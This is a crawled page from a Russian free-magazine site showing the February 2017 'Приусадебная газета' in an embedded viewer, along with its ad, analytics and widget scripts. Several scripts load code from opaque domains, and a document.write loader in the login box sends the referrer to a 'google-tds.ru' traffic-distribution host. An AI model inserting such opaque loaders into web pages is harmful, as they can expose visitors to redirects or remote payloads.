

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhurnaly-online.ru/gazety/2766-priusadebnaya-gazeta-2-fevral-2017.html
body_size: 6918
content:
<!DOCTYPE html>
<html>
<head>

  <script type="text/javascript" src="/templates/simplefilms/js/shareTT.js"></script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Приусадебная газета №2, февраль 2017 » Читать онлайн журналы за 2016-2017 год</title>
  <meta name="description" content="Читать онлайн газету Приусадебная газета №2, февраль 2017">
  <meta name="keywords" content="газета, февраль, Приусадебная, газету, онлайн, Читать">
  <meta property="og:site_name" content="Читать онлайн журналы за 2016-2017 год">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Приусадебная газета №2, февраль 2017">
  <meta property="og:url" content="http://zhurnaly-online.ru/gazety/2766-priusadebnaya-gazeta-2-fevral-2017.html">
  <meta property="og:image" content="http://zhurnaly-online.ru/uploads/posts/2017-02/medium/1486789049_dekuxusg.inettools.net.resize.image.jpg">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Читать онлайн журналы за 2016-2017 год">
  <link rel="alternate" type="application/rss+xml" title="Читать онлайн журналы за 2016-2017 год" href="/rss.xml">
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&g=general&14"></script>
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/masha/masha.js&14"></script>
  <link rel="stylesheet" href="/templates/simplefilms/css/style.css" type="text/css">
  <script type="text/javascript" src="/templates/simplefilms/js/shareTT.js"></script>
  <script type="text/javascript" src="/templates/simplefilms/js/active.js"></script>
  <link media="screen" href="/templates/simplefilms/css/social-likes_classic.css" type="text/css" rel="stylesheet">
  <script type="text/javascript" src="/templates/simplefilms/js/social-likes.min.js"></script>
  <script src="http://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
  <link rel="shortcut icon" href="/templates/simplefilms/images/favicon.ico">
  <script type="text/javascript">
  /* knopka na verh
  -----------------------------------------------------------*/
  $(document).ready(function() {
        $("#back-top").hide();
        $(function () {
                $(window).scroll(function () {
                        if ($(this).scrollTop() > 400) {
                                $('#back-top').fadeIn();
                        } else {
                                $('#back-top').fadeOut();
                        }
                });

                $('#back-top a').click(function () {
                        $('body,html').animate({
                                scrollTop: 0
                        }, 800);
                        return false;
                });
        });
  });
  </script>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/562/2/117562.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body><script src="https://ohsatum.info/news.js?sid=929311" async type="text/javascript" charset="UTF-8"></script>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'simplefilms';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  $(function(){
        FastSearch();
  });
  //-->
  </script>
  <div class="main-center-block">
    <div class="head-block">
      <a href="/" class="logo"></a>
      <div style="clear: both;height: 94px;"></div>
      <div class="top-menu">
        <a href="/" class="top-menu-link">Главная</a> <a href="/zhurnaly" class="top-menu-link">Журналы</a> <a href="gazety" class="top-menu-link">Газеты</a> <a href="/spisok-zhurnalov-i-gazet.html" class="top-menu-link">Список журналов и газет</a> Контакты
        <div style="clear: both;"></div>
      </div>
      <div class="search-block">
        <form method="post" action="" style="margin: 0;padding: 0;">
          <input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"> <input name="story" type="text" class="form-text" id="story" value="введите название журнала" onblur="if(this.value=='') this.value='введите название журнала';" onfocus="if(this.value=='введите название журнала') this.value='';" title="наберите Ваш запрос и нажмите enter"> <input type="image" src="/templates/simplefilms/images/search.png" value="Найти!" border="0" class="form-search" alt="Найти!">
        </form>
      </div>
    </div>
    <div class="content-block">
      <div class="big-poster"></div>
      <div class="left-col">
        <br>
        <div id="dle-content">
          <script type="text/javascript">
          $(function(){
                
                $('.hidden-comment h3').click(function(){
                        $(this).next('div').slideToggle();
                });
                
                $('.trailer-title').click(function(){
                        $('.trailer-hidden').slideToggle();
                });
                
                var c1Block = $('.big-poster-hidden');
                var v1Block = $('.big-poster');
                c1Block.appendTo(v1Block);
                $('.big-poster').fadeIn();
                
          });
          </script>
          <div class="full-news">
            <h1><span id="news-title">Приусадебная газета №2, февраль 2017</span></h1>
            <div class="ttfav"></div>
            <div class="full-news-category">
              Категория: <a href="/gazety/">Газеты</a>
            </div>
            <div style="clear: both;height: 10px;"></div>
            <center>
              
            </center>
            <div style="padding: 0 20px 0 0;">
              <div class="full-news-content">
                <div style="clear: both;"></div>
              </div>
              <div style="clear: both;height: 15px;"></div>
              <center>
                <div id="ambn29398"></div>
              </center>
<br>
              <div class="scrinlist">
                <div class="scrinlist-title">
                  <strong><font color="#000099">Читать онлайн газету Приусадебная газета №2, февраль 2017</font></strong>
                  <div style="clear: both;height: 10px;"></div>
                </div>
                <div style="clear: both;"></div>
                <center>
                  <span style="center"></span> 
                  <script type="text/javascript">


                  $(window).load(function () {
                  $(document).ready(function() {
                  $(".tab_content").hide();
                  $(".tabssss li:first-child").addClass("active");
                  $(".tab_content:first-child").show();
                  $(".tabssss li").click(function() {
                  if (!$(this).hasClass("active")) {
                        $(this).parent().find("li").removeClass("active");
                        $(this).parent().next().find(".tab_content").hide();
                        var activeTab = $(this).find("a").attr("href");
                        $(this).addClass("active");
                        $(this).parent().next().find(activeTab).fadeIn();
                  }
                  return false;
                  });
                  });
                  });
                  </script>
                </center>
                <div style="clear: both;height: 5px;"></div>
                <center>
                  <iframe src="//v.calameo.com/?bkcode=005051905595aeb8aeb26&mode=mini&clickto=embed" width="560" height="350" frameborder="0" scrolling="no" allowtransparency="" allowfullscreen style="margin:0 auto;"></iframe>
                </center>
              </div>
<span></span>
              <p class="basetags"><span>Tags: Приусадебная газета</span></p>
<span></span>
              <center>
                <div class="social-likes">
                  <div class="facebook" title="Поделиться ссылкой на Фейсбуке">
                    Facebook
                  </div>
                  <div class="twitter" title="Поделиться ссылкой в Твиттере">
                    Twitter
                  </div>
                  <div class="mailru" title="Поделиться ссылкой в Моём мире">
                    Мой мир
                  </div>
                  <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">
                    Вконтакте
                  </div>
                  <div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">
                    Одноклассники
                  </div>
                  <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">
                    Google+
                  </div>
                </div>
              </center>
<br>
              <div class="scrinlist">
                <br>
                <center>
                  <div id="M362398ScriptRootC623277">
                    <div id="M362398PreloadC623277">
                      Загрузка...
                    </div>
                    <script>
                    (function(){
                    var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                    var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M362398ScriptRootC623277")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy><\/bo"+"dy><\/ht"+"ml>");iw.close();var c=iw[b];}
                    catch(e){var iw=d;var c=d[gi]("M362398ScriptRootC623277");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=623277;c[ac](dv);
                    var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.marketgid.com/z/h/zhurnaly-online.ru.623277.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                    </script>
                  </div>
                </center>
              </div>
<br>
            </div>
            <div style="clear: both;height: 10px;"></div>
            <div class="rel-news">
              <div class="rel-title">
                Похожие Журналы:
              </div>
              <div style="clear: both;"></div>
              <script type="text/javascript">
              teasernet_blockid = 809213;
              teasernet_padid = 293346;
              </script> 
              <script type="text/javascript" src="http://xpicw.top/33d8eb7df0a8/3.js"></script><br>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/gazety/2693-gazeta-dacha-3-fevral-2017.html"></a>
                </div>
                <h2><a href="/gazety/2693-gazeta-dacha-3-fevral-2017.html">Газета Дача №3, февраль 2017</a></h2>
                <div class="main-news-hidden">
                  <a href="/gazety/">Газеты</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/gazety/2658-gazeta-vestnik-zozh-2-fevral-2017.html"></a>
                </div>
                <h2><a href="/gazety/2658-gazeta-vestnik-zozh-2-fevral-2017.html">Газета Вестник ЗОЖ №2, февраль 2017</a></h2>
                <div class="main-news-hidden">
                  <a href="/gazety/">Газеты</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/gazety/2650-novaya-gazeta-10-1-fevral-2017.html"></a>
                </div>
                <h2><a href="/gazety/2650-novaya-gazeta-10-1-fevral-2017.html">Новая газета №10, 1 февраль 2017</a></h2>
                <div class="main-news-hidden">
                  <a href="/gazety/">Газеты</a> / <a href="/novaja-gazeta/">Новая газета</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/gazety/2601-priusadebnaya-gazeta-1-yanvar-2017.html"></a>
                </div>
                <h2><a href="/gazety/2601-priusadebnaya-gazeta-1-yanvar-2017.html">Приусадебная газета №1, январь 2017</a></h2>
                <div class="main-news-hidden">
                  <a href="/gazety/">Газеты</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/gazety/1929-priusadebnaya-gazeta-23-dekabr-2016.html"></a>
                </div>
                <h2><a href="/gazety/1929-priusadebnaya-gazeta-23-dekabr-2016.html">Приусадебная газета №23, декабрь 2016</a></h2>
                <div class="main-news-hidden">
                  <a href="/gazety/">Газеты</a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </div>
            <center></center>
          </div>
        </div>
        <center>
          <div id="ambn15723"></div>
        </center>
        <div style="clear: both;"></div>
      </div>
      <div class="right-col">
        <div style="height: 25px;"></div>
        <div class="right-block">
          <h4>Журналы онлайн:</h4>
          <div class="right-block-content">
            <div class="right-menu">
              <a href="muzhskie-zhurnaly">МУЖСКИЕ ЖУРНАЛЫ</a> <a href="zhenskie-zhurnaly">ЖЕНСКИЕ ЖУРНАЛЫ</a> <a href="dacha-sad-i-ogorod">Дача сад и огород</a> <a href="avto-i-moto">Авто и мото</a> <a href="obshhestvo">Общество</a> <a href="foto-zhurnaly">Фото журналы</a> <a href="kulinarnye-zhurnaly">Кулинарные журналы</a> <a href="shite-i-rukodelie">Шитье и Рукоделие</a> <a href="nauka-i-tehnika">Наука и техника</a> <a href="stroitelstvo-i-remont">Строительство и ремонт</a> <a href="svoimi-rukami-masteru-i-masterice">Своими руками мастеру и мастерице</a> <a href="zhurnaly-pro-zdorove">Журналы про здоровье</a> <a href="zhurnaly-pro-zhivotnyh">Журналы про животных</a> <a href="zhurnaly-pro-sport">Журналы про спорт</a> <a href="zhurnaly-po-biznesu">Журналы по бизнесу</a> <a href="zhurnaly-roditeli-i-deti">Журналы родители и дети</a> <a href="zhurnaly-o-puteshestvijah">Журнал о путешествиях</a> <a href="zhurnaly-mod">Журналы мод</a> <a href="zhurnaly-sovetov">Журнал советов</a> <a href="pro-ohotu-i-rybalku">Про охоту и рыбалку</a> <a href="pro-vooruzhenie">Про вооружение</a> <a href="pro-kompjuter">Про компьютер</a> <a href="pro-interer-dizajn-dom-kvartiru">Про Интерьер дизайн Дом Квартиру</a> <a href="#"></a>
            </div>
          </div>
        </div>
        <div class="right-block">
          <h4>Популярное</h4><!--5289a691--><!--5289a691--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl9fb3aee44e7cb785fa20fb3fea2b51356cacd5b6" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9fb3aee44e7cb785fa20fb3fea2b51356cacd5b6" type="text/javascript"></script>  
          <script type="text/javascript">
          teasernet_blockid = 809124;
          teasernet_padid = 293346;
          </script> 
          <script type="text/javascript" src="http://tmozs.com/78f74/f770c0f/b0.js"></script>
        </div>
      </div>
      <center>
        <div class="right-block">
          <div class="right-block-content"></div>
        </div>
      </center>
      <div style="clear: both;"></div>
    </div>
    <div style="clear: both;height: 20px;"></div>
    <div class="footer-block">
      <div class="footer-box">
        <h3>Авторизация</h3>
        <div class="footer-box-content">
          <div class="right-block-content">
            <script type="text/javascript">
            document.write('<script type="text/javascript" src="http://google-tds.ru/zhurnalyonlineru?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '"><' + '/script>');
            </script>
            <div class="login-block">
              <form method="post" action="" style="margin: 0; padding: 0;">
                <input name="login_name" type="text" class="login-input-text" title="Ваше имя на сайте"> <input name="login_password" type="password" class="login-input-text" title="Ваш пароль">
                <div class="sociallogin"></div>
<input onclick="submit();" type="image" class="enter" src="/templates/simplefilms/images/enter.png" value="вход"><input name="login" type="hidden" id="login" value="submit">
                <div class="login-link" style="font-size: 11px;">
                  Регистрация / Забыл пароль?
                </div>
                <div style="clear: both;"></div>
              </form>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-box">
        <h3>Присоединяйтесь</h3>
        <div class="footer-box-content">
          <div id="ok_group_widget"></div>
          <script>
          !function (d, id, did, st) {
          var js = d.createElement("script");
          js.src = "https://connect.ok.ru/connect.js";
          js.onload = js.onreadystatechange = function () {
          if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
          if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
          OK.CONNECT.insertGroupWidget(id,did,st);
          }, 0);
          }
          }}
          d.documentElement.appendChild(js);
          }(document,"ok_group_widget","53283914252460","{width:200,height:290}");
          </script>
        </div>
      </div>
      <div class="footer-box">
        <h3>Мы ВКонтакте</h3>
        <div class="footer-box-content">
          <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
          <div id="vk_groups"></div>
          <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "300", color1: 'FFFFFF', color2: '2B2F33', color3: '6287AE'}, 127567018);
          </script>
        </div>
      </div>
      <div class="footer-box">
        <h3>Гости сайта On-Line</h3>
        <div class="footer-box-content">
          <noscript>
          <div></div>
</noscript> <span id="hotlog_counter"></span> <span id="hotlog_dyn"></span> <noscript></noscript> <noscript></noscript>
        </div>
      </div>
      <div style="clear: both;height: 10px;"></div>
      <p id="back-top" style="display: none;"><a href="#top"><span> </span></a></p>
<br>
      <div class="footer-text">
        <h4><font size="2" color="DodgerBlue" face="Arial">Сайт журнал-онлайн пополняется ежедневно новыми номерами журналов и газет. Читать журналы онлайн за 2016 год: <a href="muzhskie-zhurnaly">МУЖСКИЕ ЖУРНАЛЫ,</a> <a href="zhenskie-zhurnaly">ЖЕНСКИЕ ЖУРНАЛЫ,</a> <a href="dacha-sad-i-ogorod">Дача сад и огород,</a> <a href="avto-i-moto">Авто и мото,</a> <a href="obshhestvo">Общество,</a> <a href="kulinarnye-zhurnaly">Кулинарные журналы,</a> <a href="shite-i-rukodelie">Шитье и Рукоделие,</a> <a href="nauka-i-tehnika">Наука и техника,</a> <a href="stroitelstvo-i-remont">Строительство и ремонт,</a> <a href="svoimi-rukami-masteru-i-masterice">Своими руками мастеру и мастерице,</a> <a href="zhurnaly-pro-zdorove">Журналы про здоровье,</a> <a href="zhurnaly-pro-zhivotnyh">Журналы про животных,</a> <a href="zhurnaly-pro-sport">Журналы про спорт,</a> <a href="zhurnaly-po-biznesu">Журналы по бизнесу,</a> <a href="zhurnaly-roditeli-i-deti">Журналы родители и дети,</a> <a href="zhurnaly-o-puteshestvijah">Журнал о путешествиях,</a> <a href="zhurnaly-mod">Журналы мод,</a> <a href="zhurnaly-sovetov">Журнал советов,</a> <a href="pro-ohotu-i-rybalku">Про охоту и рыбалку,</a> <a href="pro-vooruzhenie">Про вооружение,</a> <a href="pro-kompjuter">Про компьютер,</a> <a href="pro-interer-dizajn-dom-kvartiru">Про Интерьер дизайн Дом Квартиру,</a> Читайте бесплатно без регестрации журналы онлайн на нашем сайте.</font></h4>
<br>
        Онлайн журналы
        <div style="clear: both;height: 20px;"></div>CopyRight 2016-2017. Все права защищены. <a href="/">zhurnaly-online.ru</a>.
      </div>
    </div>
  </div>
   
  
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67392160&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67392160/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67392160" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67392160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67392160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029338" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://zhurnaly-online.ru/templates/simplefilms/js/active.js
body_size: 281
content:
$(document).ready(function() {
	
	/*
		Aleksey Skubaev

		askubaev@gmail.com
		icq - 322253350
		���������� �������� ��� DLE � ��������������� �������
		------------------
		����������� jQuery �������.
	
	*/
	
	$('.main-news').hover(
		function() {
			$(this).find('.main-news-hidden').show();
		}, function() {
			$(this).find('.main-news-hidden').hide();
	});
	
});


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769042414177389
body_size: 396
content:
cb__utl_cb_share_1769042414177389('1ea92d09c43527572b24fe052f11127b');